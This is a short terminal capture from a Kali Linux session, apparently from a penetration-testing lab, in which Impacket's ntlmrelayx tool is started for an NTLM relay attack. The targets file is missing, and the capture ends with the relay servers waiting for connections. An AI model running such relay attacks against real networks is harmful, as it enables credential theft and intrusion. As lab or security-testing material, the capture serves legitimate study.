 ┌──(nisha㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 ntlmrelayx.py -smb2support -tf targets.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[-] Could not open file: targets.txt - [Errno 2] No such file or directory: 'targets.txt'
[-] Warning: no valid targets specified!
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections